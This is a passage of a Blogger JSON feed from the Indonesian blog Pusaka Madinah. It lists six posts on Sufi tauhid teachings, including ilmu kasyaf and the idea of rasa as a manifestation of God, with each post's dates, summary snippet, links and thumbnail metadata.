'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Hakiki?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Tauhid%20Hakiki"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Hakiki\/-\/Tauhid+Hakiki?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"89"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6329534291156765763"},"published":{"$t":"2020-02-17T17:24:00.000+07:00"},"updated":{"$t":"2020-02-17T17:34:00.373+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Dasar Ilmu Kasyaf"},"summary":{"type":"text","$t":"\n\n\n\nIlmu kasyaf diisyaratkan dalam Quran Surah Al-Kahfi ayat 65-82, yaitu tentang pertemuan Nabi Khidr عليه السلام dan Nabi Musa عليه السلام.\u0026nbsp; Di pengajian Tauhid Hakiki Pusaka Madinah, ilmu kasyaf ini diberi sebutan sesuai dengan pemberi ijazahnya, yaitu ilmu firasatan Nabi Khidr. Memang di luar sana banyak yang mengaku-aku berguru dari Nabi Khidr, tetapi yang benar bertemu bisa membedakan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6329534291156765763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6329534291156765763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2020\/02\/dasar-ilmu-kasyaf.html","title":"Dasar Ilmu Kasyaf"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju-STrWab6b99tGdK3iycw6-J3gwDIHJpuXjONeCsqBUzxm0pYF6S-C2f4SmRHSqP9_FpDJRbke7lthsiMelnPkGRnCvxVyHrFNjN-k2nCW7nSkoaS5oXzoWRL8upMqMPzJWD9gmGa3w\/s72-c\/Ilmu-Kasyaf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7305117630718721282"},"published":{"$t":"2018-09-08T22:48:00.000+07:00"},"updated":{"$t":"2018-09-24T00:31:13.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Di Mahasuci"},"summary":{"type":"text","$t":"\n\nPada kesempatan terpisah di sosial media, saya beberapa kali ditanya oleh ikhwan yang berbeda,\n\"Lagi di mana sekarang, Kang?\"\nSaya jawab, \"Di Mahasuci. Hehehe.\"\n\n\nJawaban semacam itu selayang pandang memang akan terkesan sombong, sok makrifat, main-main, nyelenɛh, dan sebagainya, tetapi alḥamdulillāh ikhwan yang bertanya sudah mafhum dan ia memfokuskan pertanyaannya lagi, \"Hehehe, iya…. di "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7305117630718721282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7305117630718721282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2018\/09\/Di-Mahasuci.html","title":"Di Mahasuci"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYLwnb2z8Ei8PmR9gDnUag3IsQWDBmTADKG08Oykm-mZxGhVLbkN7-NKW_3236W0PTEED33rxsiXCJVIpcBJL36jruYmEk-XrepxsHzIffKf3e1XRvSGZ7SBtXR2w1NHT5Dh10fmZoEA\/s72-c\/schaste-chego-mi-ishchem-na-samom-dele02.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-469804506889028449"},"published":{"$t":"2018-05-31T04:30:00.002+07:00"},"updated":{"$t":"2018-05-31T09:32:36.638+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Merasakan Yang Tiada Rasa"},"summary":{"type":"text","$t":"\n\nBaca pelan-pelan dengan ketenangan, \"karena bukan ilmu yang men-'jadi', melainkan kesadaran yang men-'jadi'.\" - K.H. Undang Sirad \n°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°\n\nLidah ialah organ pengecap karunia Allâhﷻ untuk merasakan rasa yang terkait langsung dengan organ dalaman jasad kita. Syaraf-syaraf sensorik di lidahlah yang mengirimkan sinyal rasa manis-pahit-asin-asam-kesat ke otak "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/469804506889028449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/469804506889028449"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2018\/05\/merasakan-Yang-Tiada-Rasa.html","title":"Merasakan Yang Tiada Rasa"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZgJu5nSFlyJDhqx8s7E-f0WvL6qzSRZz7aobylJ71IDSVbLR1Yqijovji62u4K7HQ62alcV29Mo2CTWi4HCDUg2iapLdn1ln9I2oqU_w6Wb59P-mRYALywtSS0lY6gHd7X_kHOdgYDg\/s72-c\/Puasa+Untuk-Ku.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-5177936817580247871"},"published":{"$t":"2018-05-31T01:28:00.000+07:00"},"updated":{"$t":"2018-05-31T01:31:30.502+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Rasa ialah Perwujudan Zat Allâh pada Kita"},"summary":{"type":"text","$t":"\n\nBaca pelan-pelan dengan ketenangan, \"karena bukan ilmu yang men-'jadi', melainkan kesadaran yang men-'jadi'.\" - K.H. Undang Sirad \n°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°°\n\nRasa itu tiada berjasad karena rasa tidak bisa didefinisikan begini atau begitu. Kita hanya bisa menyebut \"manis\" tanpa bisa mendefinisikan apa itu \"manis\". Itulah sebabnya rasa itu dikatakan tiada berjasad, tetapi nyata "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5177936817580247871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5177936817580247871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2018\/05\/rasa-ialah-perwujudan-Zat-Allah-pada-kita.html","title":"Rasa ialah Perwujudan Zat Allâh pada Kita"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5p272seX_3SGHwgCSdJnvUc4n5AUBYPmxEfsMQrX_hB-LdBvt6xfMVcx8fflGXJnNVLPJyzc-q3rGQWLPg3VEKvvjUeZbBf7Ff0z4PKuq8sN-WQL09WlEhkq_IlfuiIkr0qiKoGnBaQ\/s72-c\/Jasad_Tempat_Merasa640.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1564953013081539062"},"published":{"$t":"2016-09-12T16:30:00.001+07:00"},"updated":{"$t":"2016-09-12T16:30:19.955+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Prosedur Berguru pada Allah"},"summary":{"type":"text","$t":"\nKlik tanggal status di bawah untuk membaca selengkapnya.\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1564953013081539062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1564953013081539062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2016\/09\/prosedur-berguru-pada-allah.html","title":"Prosedur Berguru pada Allah"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1EGN-hlF7TLVOMUMJ_qgHtnePWe-ET2mh5ms9q-fzNoUKbM0NYz0shYZ-1KRitfWv_lh7q-9PrlyM4BPEFAOEIY1S4Io2PEydX5Dq2hA795XsKxlDFFDVF1wvKLjj42ujco2cJy8blQ\/s72-c\/allah-muhammad-kufi-shades-purple-canvas-print-ezyposter-1507-27-EzyPoster%25409.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-2031892748201365886"},"published":{"$t":"2016-09-05T04:27:00.000+07:00"},"updated":{"$t":"2019-11-06T16:13:19.257+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adab hakiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Pusaka Madinah dan Tariqatul Muhammadiyah"},"summary":{"type":"text","$t":"\nIni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidiyah, Pontianak, disebut pengajian Pusaka Madinah. Di sini juga akan coba diuraikan mengenai kaitan pengajian ini dengan Tariqatul Muhammadiyah yang mungkin insan tauhidi baru dengar. Sebenarnya tarikat dengan penghulu utamanya langsung Nabi Muhammad Rasulullah"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2031892748201365886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2031892748201365886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2016\/09\/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html","title":"Pusaka Madinah dan Tariqatul Muhammadiyah"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA\/s72-c\/ilustrasi-masjid-nabawi-tempo-dulu.jpg","height":"72","width":"72"}}]}});